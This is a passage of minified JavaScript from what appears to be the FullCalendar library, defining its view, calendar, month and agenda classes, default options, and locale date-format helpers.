C(this,"documentMousedown");this.initialize()},initialize:function(){},opt:function(a){return this.options[a]},trigger:function(a,b){var c=this.calendar;return c.trigger.apply(c,[a,b||this].concat(Array.prototype.slice.call(arguments,2),[this]))},setDate:function(a){this.setRange(this.computeRange(a))},setRange:function(b){a.extend(this,b);this.updateTitle()},computeRange:function(a){var b,c,e=B(this.intervalDuration);a=a.clone().startOf(e);var d=a.clone().add(this.intervalDuration);return/year|month|week|day/.test(e)?
(a.stripTime(),d.stripTime()):(a.hasTime()||(a=this.calendar.time(0)),d.hasTime()||(d=this.calendar.time(0))),b=a.clone(),b=this.skipHiddenDays(b),c=d.clone(),c=this.skipHiddenDays(c,-1,!0),{intervalUnit:e,intervalStart:a,intervalEnd:d,start:b,end:c}},computePrevDate:function(a){return this.massageCurrentDate(a.clone().startOf(this.intervalUnit).subtract(this.intervalDuration),-1)},computeNextDate:function(a){return this.massageCurrentDate(a.clone().startOf(this.intervalUnit).add(this.intervalDuration))},
massageCurrentDate:function(a,b){return 1>=this.intervalDuration.as("days")&&this.isHiddenDay(a)&&(a=this.skipHiddenDays(a,b),a.startOf("day")),a},updateTitle:function(){this.title=this.computeTitle()},computeTitle:function(){return this.formatRange({start:this.calendar.applyTimezone(this.intervalStart),end:this.calendar.applyTimezone(this.intervalEnd)},this.opt("titleFormat")||this.computeTitleFormat(),this.opt("titleRangeSeparator"))},computeTitleFormat:function(){return"year"==this.intervalUnit?
"YYYY":"month"==this.intervalUnit?this.opt("monthYearFormat"):1<this.intervalDuration.as("days")?"ll":"LL"},formatRange:function(a,b,c){var e=a.end;return e.hasTime()||(e=e.clone().subtract(1)),na(a.start,e,b,c,this.opt("isRTL"))},setElement:function(a){this.el=a;this.bindGlobalHandlers()},removeElement:function(){this.clear();this.isSkeletonRendered&&(this.unrenderSkeleton(),this.isSkeletonRendered=!1);this.unbindGlobalHandlers();this.el.remove()},display:function(b){var c=this,e=null;return this.displaying&&
(e=this.queryScroll()),this.calendar.freezeContentHeight(),this.clear().then(function(){return c.displaying=a.when(c.displayView(b)).then(function(){c.forceScroll(c.computeInitialScroll(e));c.calendar.unfreezeContentHeight();c.triggerRender()})})},clear:function(){var b=this,c=this.displaying;return c?c.then(function(){return b.displaying=null,b.clearEvents(),b.clearView()}):a.when()},redisplay:function(){if(this.isSkeletonRendered){var a=this.isEventsRendered;this.clearEvents();this.clearView();
this.displayView();a&&this.displayEvents(this.calendar.getEventCache())}},displayView:function(a){this.isSkeletonRendered||(this.renderSkeleton(),this.isSkeletonRendered=!0);a&&this.setDate(a);this.render&&this.render();this.renderDates();this.updateSize();this.renderBusinessHours();this.opt("nowIndicator")&&this.startNowIndicator()},clearView:function(){this.unselect();this.stopNowIndicator();this.triggerUnrender();this.unrenderBusinessHours();this.unrenderDates();this.destroy&&this.destroy()},renderSkeleton:function(){},
unrenderSkeleton:function(){},renderDates:function(){},unrenderDates:function(){},triggerRender:function(){this.trigger("viewRender",this,this,this.el)},triggerUnrender:function(){this.trigger("viewDestroy",this,this,this.el)},bindGlobalHandlers:function(){a(document).on("mousedown",this.documentMousedownProxy)},unbindGlobalHandlers:function(){a(document).off("mousedown",this.documentMousedownProxy)},initThemingProps:function(){var a=this.opt("theme")?"ui":"fc";this.widgetHeaderClass=a+"-widget-header";
this.widgetContentClass=a+"-widget-content";this.highlightStateClass=a+"-state-highlight"},renderBusinessHours:function(){},unrenderBusinessHours:function(){},startNowIndicator:function(){function a(){f.unrenderNowIndicator();f.renderNowIndicator(b.clone().add(new Date-c))}var b,c,e,f=this,g=this.getNowIndicatorUnit();g&&(b=this.calendar.getNow(),c=+new Date,this.renderNowIndicator(b),e=b.clone().startOf(g).add(1,g)-b,this.nowIndicatorTimeoutID=setTimeout(function(){this.nowIndicatorTimeoutID=null;
a();e=+d.duration(1,g);e=Math.max(100,e);this.nowIndicatorIntervalID=setInterval(a,e)},e))},stopNowIndicator:function(){var a=!1;this.nowIndicatorTimeoutID&&(clearTimeout(this.nowIndicatorTimeoutID),a=!0);this.nowIndicatorIntervalID&&(clearTimeout(this.nowIndicatorIntervalID),a=!0);a&&this.unrenderNowIndicator()},getNowIndicatorUnit:function(){},renderNowIndicator:function(a){},unrenderNowIndicator:function(){},updateSize:function(a){var b;a&&(b=this.queryScroll());this.updateHeight(a);this.updateWidth(a);
a&&this.setScroll(b)},updateWidth:function(a){},updateHeight:function(a){a=this.calendar;this.setHeight(a.getSuggestedViewHeight(),a.isHeightAuto())},setHeight:function(a,b){},computeScrollerHeight:function(a){var b,c,e=this.scrollerEl;return b=this.el.add(e),b.css({position:"relative",left:-1}),c=this.el.outerHeight()-e.height(),b.css({position:"",left:""}),a-c},computeInitialScroll:function(a){return 0},queryScroll:function(){return this.scrollerEl?this.scrollerEl.scrollTop():void 0},setScroll:function(a){return this.scrollerEl?
this.scrollerEl.scrollTop(a):void 0},forceScroll:function(a){var b=this;this.setScroll(a);setTimeout(function(){b.setScroll(a)},0)},displayEvents:function(a){var b=this.queryScroll();this.clearEvents();this.renderEvents(a);this.isEventsRendered=!0;this.setScroll(b);this.triggerEventRender()},clearEvents:function(){var a;this.isEventsRendered&&(a=this.queryScroll(),this.triggerEventUnrender(),this.destroyEvents&&this.destroyEvents(),this.unrenderEvents(),this.setScroll(a),this.isEventsRendered=!1)},
renderEvents:function(a){},unrenderEvents:function(){},triggerEventRender:function(){this.renderedEventSegEach(function(a){this.trigger("eventAfterRender",a.event,a.event,a.el)});this.trigger("eventAfterAllRender")},triggerEventUnrender:function(){this.renderedEventSegEach(function(a){this.trigger("eventDestroy",a.event,a.event,a.el)})},resolveEventEl:function(b,c){var e=this.trigger("eventRender",b,b,c);return!1===e?c=null:e&&!0!==e&&(c=a(e)),c},showEvent:function(a){this.renderedEventSegEach(function(a){a.el.css("visibility",
"")},a)},hideEvent:function(a){this.renderedEventSegEach(function(a){a.el.css("visibility","hidden")},a)},renderedEventSegEach:function(a,b){var c,e=this.getEventSegs();for(c=0;c<e.length;c++)b&&e[c].event._id!==b._id||e[c].el&&a.call(this,e[c])},getEventSegs:function(){return[]},isEventDraggable:function(a){var b=a.source||{};return V(a.startEditable,b.startEditable,this.opt("eventStartEditable"),a.editable,b.editable,this.opt("editable"))},reportEventDrop:function(a,b,c,e,d){var f=this.calendar,
g=f.mutateEvent(a,b,c);this.triggerEventDrop(a,g.dateDelta,function(){g.undo();f.reportEventChange()},e,d);f.reportEventChange()},triggerEventDrop:function(a,b,c,e,d){this.trigger("eventDrop",e[0],a,b,c,d,{})},reportExternalDrop:function(b,c,e,d,f){var g,k,m=b.eventProps;m&&(g=a.extend({},m,c),k=this.calendar.renderEvent(g,b.stick)[0]);this.triggerExternalDrop(k,c,e,d,f)},triggerExternalDrop:function(a,b,c,e,d){this.trigger("drop",c[0],b.start,e,d);a&&this.trigger("eventReceive",null,a)},renderDrag:function(a,
b){},unrenderDrag:function(){},isEventResizableFromStart:function(a){return this.opt("eventResizableFromStart")&&this.isEventResizable(a)},isEventResizableFromEnd:function(a){return this.isEventResizable(a)},isEventResizable:function(a){var b=a.source||{};return V(a.durationEditable,b.durationEditable,this.opt("eventDurationEditable"),a.editable,b.editable,this.opt("editable"))},reportEventResize:function(a,b,c,e,d){var f=this.calendar,g=f.mutateEvent(a,b,c);this.triggerEventResize(a,g.durationDelta,
function(){g.undo();f.reportEventChange()},e,d);f.reportEventChange()},triggerEventResize:function(a,b,c,e,d){this.trigger("eventResize",e[0],a,b,c,d,{})},select:function(a,b){this.unselect(b);this.renderSelection(a);this.reportSelection(a,b)},renderSelection:function(a){},reportSelection:function(a,b){this.isSelected=!0;this.triggerSelect(a,b)},triggerSelect:function(a,b){this.trigger("select",null,this.calendar.applyTimezone(a.start),this.calendar.applyTimezone(a.end),b)},unselect:function(a){this.isSelected&&
(this.isSelected=!1,this.destroySelection&&this.destroySelection(),this.unrenderSelection(),this.trigger("unselect",null,a))},unrenderSelection:function(){},documentMousedown:function(b){var c;this.isSelected&&this.opt("unselectAuto")&&1==b.which&&!b.ctrlKey&&(c=this.opt("unselectCancel"),c&&a(b.target).closest(c).length||this.unselect(b))},triggerDayClick:function(a,b,c){this.trigger("dayClick",b,this.calendar.applyTimezone(a.start),c)},initHiddenDays:function(){var b,c=this.opt("hiddenDays")||[],
e=[],d=0;!1===this.opt("weekends")&&c.push(0,6);for(b=0;7>b;b++)(e[b]=-1!==a.inArray(b,c))||d++;if(!d)throw"invalid hiddenDays";this.isHiddenDayHash=e},isHiddenDay:function(a){return d.isMoment(a)&&(a=a.day()),this.isHiddenDayHash[a]},skipHiddenDays:function(a,b,c){a=a.clone();for(b=b||1;this.isHiddenDayHash[(a.day()+(c?b:0)+7)%7];)a.add(b,"days");return a},computeDayRange:function(a){var b,c=a.start.clone().stripTime();a=a.end;var e=null;return a&&(e=a.clone().stripTime(),b=+a.time(),b&&b>=this.nextDayThreshold&&
e.add(1,"days")),(!a||c>=e)&&(e=c.clone().add(1,"days")),{start:c,end:e}},isMultiDayEvent:function(a){a=this.computeDayRange(a);return 1<a.end.diff(a.start,"days")}}),Aa=Y.Calendar=S.extend({dirDefaults:null,langDefaults:null,overrides:null,options:null,viewSpecCache:null,view:null,header:null,loadingLevel:0,constructor:function(b,c){function e(){return b.is(":visible")}function f(b){z++;v&&b&&v.type!==b&&(C.deactivateButton(v.type),h(),v.removeElement(),v=q.view=null);!v&&b&&(v=q.view=A[b]||(A[b]=
q.instantiateView(b)),v.setElement(a("<div class='fc-view fc-"+b+"-view' />").appendTo(K)),C.activateButton(b));v&&(y=v.massageCurrentDate(y),v.displaying&&y.isWithin(v.intervalStart,v.intervalEnd)||!e()||(v.display(y),r(),C.updateTitle(v.title),q.getNow().isWithin(v.intervalStart,v.intervalEnd)?C.disableButton("today"):C.enableButton("today"),!t.lazyFetching||B(v.start,v.end)?G(v.start,v.end):l()));r();z--}function g(a){return e()?(a&&k(),z++,v.updateSize(!0),z--,!0):void 0}function k(){S="number"==
typeof t.contentHeight?t.contentHeight:"number"==typeof t.height?t.height-(u?u.outerHeight(!0):0):Math.round(K.width()/Math.max(t.aspectRatio,.5))}function m(a){!z&&a.target===window&&v.start&&g(!0)&&v.trigger("windowResize",w)}function l(){e()&&(h(),v.displayEvents(ta),r())}function h(){K.css({width:"100%",height:K.height(),overflow:"hidden"})}function r(){K.css({width:"",height:"",overflow:""})}var q=this;q.initOptions(c||{});var t=this.options;q.render=function(){K?e()&&(e()&&k(),f()):(b.addClass("fc"),
t.isRTL?b.addClass("fc-rtl"):b.addClass("fc-ltr"),t.theme?b.addClass("ui-widget"):b.addClass("fc-unthemed"),K=a("<div class='fc-view-container'/>").prependTo(b),C=q.header=new rb(q,t),(u=C.render())&&b.prepend(u),f(t.defaultView),t.handleWindowResize&&(E=J(m,t.windowResizeDelay),a(window).resize(E)))};q.destroy=function(){v&&v.removeElement();C.removeElement();K.remove();b.removeClass("fc fc-ltr fc-rtl fc-unthemed ui-widget");E&&a(window).unbind("resize",E)};q.refetchEvents=function(){h();v.clearEvents();
r();G(v.start,v.end)};q.reportEvents=function(a){ta=a;l()};q.reportEventChange=function(){l()};q.rerenderEvents=l;q.changeView=f;q.select=function(a,b){v.select(q.buildSelectSpan.apply(q,arguments))};q.unselect=function(){v&&v.unselect()};q.prev=function(){y=v.computePrevDate(y);f()};q.next=function(){y=v.computeNextDate(y);f()};q.prevYear=function(){y.add(-1,"years");f()};q.nextYear=function(){y.add(1,"years");f()};q.today=function(){y=q.getNow();f()};q.gotoDate=function(a){y=q.moment(a).stripZone();
f()};q.incrementDate=function(a){y.add(d.duration(a));f()};q.zoomTo=function(a,b){var c;b=b||"day";c=q.getViewSpec(b)||q.getUnitViewSpec(b);y=a.clone();f(c?c.type:null)};q.getDate=function(){return q.applyTimezone(y)};q.getCalendar=function(){return q};q.getView=function(){return v};q.option=function(a,b){return void 0===b?t[a]:void(("height"==a||"contentHeight"==a||"aspectRatio"==a)&&(t[a]=b,g(!0)))};q.trigger=function(a,b){var c=Array.prototype.slice.call(arguments,2);return b=b||w,this.triggerWith(a,
b,c),t[a]?t[a].apply(b,c):void 0};var n=R(ab(t.lang));if(t.monthNames&&(n._months=t.monthNames),t.monthNamesShort&&(n._monthsShort=t.monthNamesShort),t.dayNames&&(n._weekdays=t.dayNames),t.dayNamesShort&&(n._weekdaysShort=t.dayNamesShort),null!=t.firstDay){var x=R(n._week);x.dow=t.firstDay;n._week=x}n._fullCalendar_weekCalc=function(a){return"function"==typeof a?a:"local"===a?a:"iso"===a||"ISO"===a?"ISO":void 0}(t.weekNumberCalculation);q.defaultAllDayEventDuration=d.duration(t.defaultAllDayEventDuration);
q.defaultTimedEventDuration=d.duration(t.defaultTimedEventDuration);q.moment=function(){var a;return"local"===t.timezone?(a=Y.moment.apply(null,arguments),a.hasTime()&&a.local()):a="UTC"===t.timezone?Y.moment.utc.apply(null,arguments):Y.moment.parseZone.apply(null,arguments),"_locale"in a?a._locale=n:a._lang=n,a};q.getIsAmbigTimezone=function(){return"local"!==t.timezone&&"UTC"!==t.timezone};q.applyTimezone=function(a){if(!a.hasTime())return a.clone();var b,c=q.moment(a.toArray()),e=a.time()-c.time();
return e&&(b=c.clone().add(e),0===a.time()-b.time()&&(c=b)),c};q.getNow=function(){var a=t.now;return"function"==typeof a&&(a=a()),q.moment(a).stripZone()};q.getEventEnd=function(a){return a.end?a.end.clone():q.getDefaultEventEnd(a.allDay,a.start)};q.getDefaultEventEnd=function(a,b){var c=b.clone();return a?c.stripTime().add(q.defaultAllDayEventDuration):c.add(q.defaultTimedEventDuration),q.getIsAmbigTimezone()&&c.stripZone(),c};q.humanizeDuration=function(a){return(a.locale||a.lang).call(a,t.lang).humanize()};
Ea.call(q,t);var C,u,K,v,S,E,y,B=q.isFetchNeeded,G=q.fetchEvents,w=b[0],A={},z=0,ta=[];y=null!=t.defaultDate?q.moment(t.defaultDate).stripZone():q.getNow();q.getSuggestedViewHeight=function(){void 0===S&&e()&&k();return S};q.isHeightAuto=function(){return"auto"===t.contentHeight||"auto"===t.height};q.freezeContentHeight=h;q.unfreezeContentHeight=r;q.initialize()},initialize:function(){},initOptions:function(a){var b,c;a=h(a);b=a.lang;(c=ta[b])||(b=Aa.defaults.lang,c=ta[b]||{});this.dirDefaults=b=
V(a.isRTL,c.isRTL,Aa.defaults.isRTL)?Aa.rtlDefaults:{};this.langDefaults=c;this.overrides=a;this.options=M([Aa.defaults,b,c,a],Ia);wb(this.options);this.viewSpecCache={}},getViewSpec:function(a){var b=this.viewSpecCache;return b[a]||(b[a]=this.buildViewSpec(a))},getUnitViewSpec:function(b){var c,e,d;if(-1!=a.inArray(b,sa))for(c=this.header.getViewsWithButtons(),a.each(Y.views,function(a){c.push(a)}),e=0;e<c.length;e++)if(d=this.getViewSpec(c[e]),d&&d.singleUnit==b)return d},buildViewSpec:function(a){for(var b,
c,e,f,g=this.overrides.views||{},k=[],l=[],m=[],h=a;h;)b=ra[h],c=g[h],h=null,"function"==typeof b&&(b={"class":b}),b&&(k.unshift(b),l.unshift(b.defaults||{}),e=e||b.duration,h=h||b.type),c&&(m.unshift(c),e=e||c.duration,h=h||c.type);return b=M(k),b.type=a,b["class"]?(e&&(e=d.duration(e),e.valueOf()&&(b.duration=e,f=B(e),1===e.as(f)&&(b.singleUnit=f,m.unshift(g[f]||{})))),b.defaults=M(l,Ia),b.overrides=M(m,Ia),this.buildViewSpecOptions(b),this.buildViewSpecButtonText(b,a),b):!1},buildViewSpecOptions:function(a){a.options=
M([Aa.defaults,a.defaults,this.dirDefaults,this.langDefaults,this.overrides,a.overrides],Ia);wb(a.options)},buildViewSpecButtonText:function(a,b){function c(c){c=c.buttonText||{};return c[b]||(a.singleUnit?c[a.singleUnit]:null)}a.buttonTextOverride=c(this.overrides)||a.overrides.buttonText;a.buttonTextDefault=c(this.langDefaults)||c(this.dirDefaults)||a.defaults.buttonText||c(Aa.defaults)||(a.duration?this.humanizeDuration(a.duration):null)||b},instantiateView:function(a){var b=this.getViewSpec(a);
return new b["class"](this,a,b.options,b.duration)},isValidViewType:function(a){return!!this.getViewSpec(a)},pushLoading:function(){this.loadingLevel++||this.trigger("loading",null,!0,this.view)},popLoading:function(){--this.loadingLevel||this.trigger("loading",null,!1,this.view)},buildSelectSpan:function(a,b){var c,e=this.moment(a).stripZone();return c=b?this.moment(b).stripZone():e.hasTime()?e.clone().add(this.defaultTimedEventDuration):e.clone().add(this.defaultAllDayEventDuration),{start:e,end:c}}});
Aa.mixin(Cb);Aa.defaults={titleRangeSeparator:" \u2014 ",monthYearFormat:"MMMM YYYY",defaultTimedEventDuration:"02:00:00",defaultAllDayEventDuration:{days:1},forceEventDuration:!1,nextDayThreshold:"09:00:00",defaultView:"month",aspectRatio:1.35,header:{left:"title",center:"",right:"today prev,next"},weekends:!0,weekNumbers:!1,weekNumberTitle:"W",weekNumberCalculation:"local",scrollTime:"06:00:00",lazyFetching:!0,startParam:"start",endParam:"end",timezoneParam:"timezone",timezone:!1,isRTL:!1,buttonText:{prev:"prev",
next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day"},buttonIcons:{prev:"left-single-arrow",next:"right-single-arrow",prevYear:"left-double-arrow",nextYear:"right-double-arrow"},theme:!1,themeButtonIcons:{prev:"circle-triangle-w",next:"circle-triangle-e",prevYear:"seek-prev",nextYear:"seek-next"},dragOpacity:.75,dragRevertDuration:500,dragScroll:!0,unselectAuto:!0,dropAccept:"*",eventOrder:"title",eventLimit:!1,eventLimitText:"more",eventLimitClick:"popover",
dayPopoverFormat:"LL",handleWindowResize:!0,windowResizeDelay:200};Aa.englishDefaults={dayPopoverFormat:"dddd, MMMM D"};Aa.rtlDefaults={header:{left:"next,prev today",center:"",right:"title"},buttonIcons:{prev:"right-single-arrow",next:"left-single-arrow",prevYear:"right-double-arrow",nextYear:"left-double-arrow"},themeButtonIcons:{prev:"circle-triangle-e",next:"circle-triangle-w",nextYear:"seek-prev",prevYear:"seek-next"}};var ta=Y.langs={};Y.datepickerLang=function(b,c,e){var d=ta[b]||(ta[b]={});
d.isRTL=e.isRTL;d.weekNumberTitle=e.weekHeader;a.each(fb,function(a,b){d[a]=b(e)});a.datepicker&&(a.datepicker.regional[c]=a.datepicker.regional[b]=e,a.datepicker.regional.en=a.datepicker.regional[""],a.datepicker.setDefaults(e))};Y.lang=function(b,c){var e,d;e=ta[b]||(ta[b]={});c&&(e=ta[b]=M([e,c],Ia));d=ab(b);a.each(ib,function(a,b){null==e[a]&&(e[a]=b(d,e))});Aa.defaults.lang=b};var fb={buttonText:function(a){return{prev:a.prevText.replace(/&.*?;/g,""),next:a.nextText.replace(/&.*?;/g,""),today:a.currentText.replace(/&.*?;/g,
"")}},monthYearFormat:function(a){return a.showMonthAfterYear?"YYYY["+a.yearSuffix+"] MMMM":"MMMM YYYY["+a.yearSuffix+"]"}},ib={dayOfMonthFormat:function(a,b){var c=a.longDateFormat("l");return c=c.replace(/^Y+[^\w\s]*|[^\w\s]*Y+$/g,""),b.isRTL?c+=" ddd":c="ddd "+c,c},mediumTimeFormat:function(a){return a.longDateFormat("LT").replace(/\s*a$/i,"a")},smallTimeFormat:function(a){return a.longDateFormat("LT").replace(":mm","(:mm)").replace(/(\Wmm)$/,"($1)").replace(/\s*a$/i,"a")},extraSmallTimeFormat:function(a){return a.longDateFormat("LT").replace(":mm",
"(:mm)").replace(/(\Wmm)$/,"($1)").replace(/\s*a$/i,"t")},hourFormat:function(a){return a.longDateFormat("LT").replace(":mm","").replace(/(\Wmm)$/,"").replace(/\s*a$/i,"a")},noMeridiemTimeFormat:function(a){return a.longDateFormat("LT").replace(/\s*a$/i,"")}},yb={smallDayDateFormat:function(a){return a.isRTL?"D dd":"dd D"},weekFormat:function(a){return a.isRTL?"w[ "+a.weekNumberTitle+"]":"["+a.weekNumberTitle+" ]w"},smallWeekFormat:function(a){return a.isRTL?"w["+a.weekNumberTitle+"]":"["+a.weekNumberTitle+
"]w"}};Y.lang("en",Aa.englishDefaults);Y.sourceNormalizers=[];Y.sourceFetchers=[];var zb={dataType:"json",cache:!1},gb=1;Aa.prototype.getPeerEvents=function(a,b){var c,e,d=this.getEventCache(),f=[];for(c=0;c<d.length;c++)e=d[c],b&&b._id===e._id||f.push(e);return f};var ob=Y.BasicView=Va.extend({dayGridClass:$a,dayGrid:null,dayNumbersVisible:!1,weekNumbersVisible:!1,weekNumberWidth:null,headContainerEl:null,headRowEl:null,initialize:function(){this.dayGrid=this.instantiateDayGrid()},instantiateDayGrid:function(){return new (this.dayGridClass.extend(La))(this)},
setRange:function(a){Va.prototype.setRange.call(this,a);this.dayGrid.breakOnWeeks=/year|month|week/.test(this.intervalUnit);this.dayGrid.setRange(a)},computeRange:function(a){a=Va.prototype.computeRange.call(this,a);return/year|month/.test(a.intervalUnit)&&(a.start.startOf("week"),a.start=this.skipHiddenDays(a.start),a.end.weekday()&&(a.end.add(1,"week").startOf("week"),a.end=this.skipHiddenDays(a.end,-1,!0))),a},renderDates:function(){this.dayNumbersVisible=1<this.dayGrid.rowCnt;this.weekNumbersVisible=
this.opt("weekNumbers");this.dayGrid.numbersVisible=this.dayNumbersVisible||this.weekNumbersVisible;this.el.addClass("fc-basic-view").html(this.renderSkeletonHtml());this.renderHead();this.scrollerEl=this.el.find(".fc-day-grid-container");this.dayGrid.setElement(this.el.find(".fc-day-grid"));this.dayGrid.renderDates(this.hasRigidRows())},renderHead:function(){this.headContainerEl=this.el.find(".fc-head-container").html(this.dayGrid.renderHeadHtml());this.headRowEl=this.headContainerEl.find(".fc-row")},
unrenderDates:function(){this.dayGrid.unrenderDates();this.dayGrid.removeElement()},renderBusinessHours:function(){this.dayGrid.renderBusinessHours()},renderSkeletonHtml:function(){return'<table><thead class="fc-head"><tr><td class="fc-head-container '+this.widgetHeaderClass+'"></td></tr></thead><tbody class="fc-body"><tr><td class="'+this.widgetContentClass+'"><div class="fc-day-grid-container"><div class="fc-day-grid"/></div></td></tr></tbody></table>'},weekNumberStyleAttr:function(){return null!==
this.weekNumberWidth?'style="width:'+this.weekNumberWidth+'px"':""},hasRigidRows:function(){var a=this.opt("eventLimit");return a&&"number"!=typeof a},updateWidth:function(){this.weekNumbersVisible&&(this.weekNumberWidth=k(this.el.find(".fc-week-number")))},setHeight:function(a,e){var d,f=this.opt("eventLimit");n(this.scrollerEl);b(this.headRowEl);this.dayGrid.removeSegPopover();f&&"number"==typeof f&&this.dayGrid.limitRows(f);d=this.computeScrollerHeight(a);this.setGridHeight(d,e);f&&"number"!=typeof f&&
this.dayGrid.limitRows(f);!e&&x(this.scrollerEl,d)&&(c(this.headRowEl,D(this.scrollerEl)),d=this.computeScrollerHeight(a),this.scrollerEl.height(d))},setGridHeight:function(a,b){b?this.dayGrid.rowEls.height(""):e(this.dayGrid.rowEls,a,!0)},prepareHits:function(){this.dayGrid.prepareHits()},releaseHits:function(){this.dayGrid.releaseHits()},queryHit:function(a,b){return this.dayGrid.queryHit(a,b)},getHitSpan:function(a){return this.dayGrid.getHitSpan(a)},getHitEl:function(a){return this.dayGrid.getHitEl(a)},
renderEvents:function(a){this.dayGrid.renderEvents(a);this.updateHeight()},getEventSegs:function(){return this.dayGrid.getEventSegs()},unrenderEvents:function(){this.dayGrid.unrenderEvents()},renderDrag:function(a,b){return this.dayGrid.renderDrag(a,b)},unrenderDrag:function(){this.dayGrid.unrenderDrag()},renderSelection:function(a){this.dayGrid.renderSelection(a)},unrenderSelection:function(){this.dayGrid.unrenderSelection()}}),La={renderHeadIntroHtml:function(){var a=this.view;return a.weekNumbersVisible?
'<th class="fc-week-number '+a.widgetHeaderClass+'" '+a.weekNumberStyleAttr()+"><span>"+aa(a.opt("weekNumberTitle"))+"</span></th>":""},renderNumberIntroHtml:function(a){var b=this.view;return b.weekNumbersVisible?'<td class="fc-week-number" '+b.weekNumberStyleAttr()+"><span>"+this.getCellDate(a,0).format("w")+"</span></td>":""},renderBgIntroHtml:function(){var a=this.view;return a.weekNumbersVisible?'<td class="fc-week-number '+a.widgetContentClass+'" '+a.weekNumberStyleAttr()+"></td>":""},renderIntroHtml:function(){var a=
this.view;return a.weekNumbersVisible?'<td class="fc-week-number" '+a.weekNumberStyleAttr()+"></td>":""}},Ja=Y.MonthView=ob.extend({computeRange:function(a){var b;a=ob.prototype.computeRange.call(this,a);return this.isFixedWeeks()&&(b=Math.ceil(a.end.diff(a.start,"weeks",!0)),a.end.add(6-b,"weeks")),a},setGridHeight:function(a,b){(b=b||"variable"===this.opt("weekMode"))&&(a*=this.rowCnt/6);e(this.dayGrid.rowEls,a,!b)},isFixedWeeks:function(){var a=this.opt("weekMode");return a?"fixed"===a:this.opt("fixedWeekCount")}});
ra.basic={"class":ob};ra.basicDay={type:"basic",duration:{days:1}};ra.basicWeek={type:"basic",duration:{weeks:1}};ra.month={"class":Ja,duration:{months:1},defaults:{fixedWeekCount:!0}};var Ab=Y.AgendaView=Va.extend({timeGridClass:hb,timeGrid:null,dayGridClass:$a,dayGrid:null,axisWidth:null,headContainerEl:null,noScrollRowEls:null,bottomRuleEl:null,bottomRuleHeight:null,initialize:function(){this.timeGrid=this.instantiateTimeGrid();this.opt("allDaySlot")&&(this.dayGrid=this.instantiateDayGrid())},
instantiateTimeGrid:function(){return new (this.timeGridClass.extend(Ib))(this)},instantiateDayGrid:function(){return new (this.dayGridClass.extend(Ca))(this)},setRange:function(a){Va.prototype.setRange.call(this,a);this.timeGrid.setRange(a);this.dayGrid&&this.dayGrid.setRange(a)},renderDates:function(){this.el.addClass("fc-agenda-view").html(this.renderSkeletonHtml());this.renderHead();this.scrollerEl=this.el.find(".fc-time-grid-container");this.timeGrid.setElement(this.el.find(".fc-time-grid"));
this.timeGrid.renderDates();this.bottomRuleEl=a('<hr class="fc-divider '+this.widgetHeaderClass+'"/>').appendTo(this.timeGrid.el);this.dayGrid&&(this.dayGrid.setElement(this.el.find(".fc-day-grid")),this.dayGrid.renderDates(),this.dayGrid.bottomCoordPadding=this.dayGrid.el.next("hr").outerHeight());this.noScrollRowEls=this.el.find(".fc-row:not(.fc-scroller *)")},renderHead:function(){this.headContainerEl=this.el.find(".fc-head-container").html(this.timeGrid.renderHeadHtml())},unrenderDates:function(){this.timeGrid.unrenderDates();
this.timeGrid.removeElement();this.dayGrid&&(this.dayGrid.unrenderDates(),this.dayGrid.removeElement())},renderSkeletonHtml:function(){return'<table><thead class="fc-head"><tr><td class="fc-head-container '+this.widgetHeaderClass+'"></td></tr></thead><tbody class="fc-body"><tr><td class="'+this.widgetContentClass+'">'+(this.dayGrid?'<div class="fc-day-grid"/><hr class="fc-divider '+this.widgetHeaderClass+'"/>':"")+'<div class="fc-time-grid-container"><div class="fc-time-grid"/></div></td></tr></tbody></table>'},
axisStyleAttr:function(){return null!==this.axisWidth?'style="width:'+this.axisWidth+'px"':""},renderBusinessHours:function(){this.timeGrid.renderBusinessHours();this.dayGrid&&this.dayGrid.renderBusinessHours()},unrenderBusinessHours:function(){this.timeGrid.unrenderBusinessHours();this.dayGrid&&this.dayGrid.unrenderBusinessHours()},getNowIndicatorUnit:function(){return this.timeGrid.getNowIndicatorUnit()},renderNowIndicator:function(a){this.timeGrid.renderNowIndicator(a)},unrenderNowIndicator:function(){this.timeGrid.unrenderNowIndicator()},
updateSize:function(a){this.timeGrid.updateSize(a);Va.prototype.updateSize.call(this,a)},updateWidth:function(){this.axisWidth=k(this.el.find(".fc-axis"))},setHeight:function(a,e){var d,f;null===this.bottomRuleHeight&&(this.bottomRuleHeight=this.bottomRuleEl.outerHeight());this.bottomRuleEl.hide();this.scrollerEl.css("overflow","");n(this.scrollerEl);b(this.noScrollRowEls);this.dayGrid&&(this.dayGrid.removeSegPopover(),d=this.opt("eventLimit"),d&&"number"!=typeof d&&(d=Jb),d&&this.dayGrid.limitRows(d));
e||(f=this.computeScrollerHeight(a),x(this.scrollerEl,f)?(c(this.noScrollRowEls,D(this.scrollerEl)),f=this.computeScrollerHeight(a),this.scrollerEl.height(f)):(this.scrollerEl.height(f).css("overflow","hidden"),this.bottomRuleEl.show()))},computeInitialScroll:function(){var a=d.duration(this.opt("scrollTime")),a=this.timeGrid.computeTimeTop(a);return a=Math.ceil(a),a&&a++,a},prepareHits:function(){this.timeGrid.prepareHits();this.dayGrid&&this.dayGrid.prepareHits()},releaseHits:function(){this.timeGrid.releaseHits();
this.dayGrid&&this.dayGrid.releaseHits()},queryHit:function(a,b){var c=this.timeGrid.queryHit(a,b);return!c&&this.dayGrid&&(c=this.dayGrid.queryHit(a,b)),c},getHitSpan:function(a){return a.component.getHitSpan(a)},getHitEl:function(a){return a.component.getHitEl(a)},renderEvents:function(a){var b,c=[],e=[];for(b=0;b<a.length;b++)a[b].allDay?c.push(a[b]):e.push(a[b]);this.timeGrid.renderEvents(e);this.dayGrid&&this.dayGrid.renderEvents(c);this.updateHeight()},getEventSegs:function(){return this.timeGrid.getEventSegs().concat(this.dayGrid?
this.dayGrid.getEventSegs():[])},unrenderEvents:function(){this.timeGrid.unrenderEvents();this.dayGrid&&this.dayGrid.unrenderEvents()},renderDrag:function(a,b){return a.start.hasTime()?this.timeGrid.renderDrag(a,b):this.dayGrid?this.dayGrid.renderDrag(a,b):void 0},unrenderDrag:function(){this.timeGrid.unrenderDrag();this.dayGrid&&this.dayGrid.unrenderDrag()},renderSelection:function(a){a.start.hasTime()||a.end.hasTime()?this.timeGrid.renderSelection(a):this.dayGrid&&this.dayGrid.renderSelection(a)},
